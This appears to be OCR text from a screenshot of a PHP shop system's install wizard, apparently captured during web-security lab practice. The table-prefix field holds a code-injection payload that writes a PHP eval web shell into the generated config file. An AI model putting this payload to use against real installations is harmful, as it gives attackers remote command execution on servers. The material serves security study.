 192.168.0.102/install/
N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la.
安装向导
①环境要求
逍遥商城系统对服务器环境没有特殊要求，但必须满足以下基础安装条件
检查./data及其子目录777权限：Yes
检查./install目录777权限：Yes
检查./config.php文件777权限：Yes
②数据库配置
数据库服务器 127.0.0.1 端口 3306
数据库用户名 root 密码
数据库名称 yhj
数据表前缀 xy_ ');eval($_POST[cmd]);// 默认是 "xy_"
③管理员帐号
管理帐号 admin 网站管理员登录帐号
管理密码 123456 网站管理员登录密码
开始安装 ...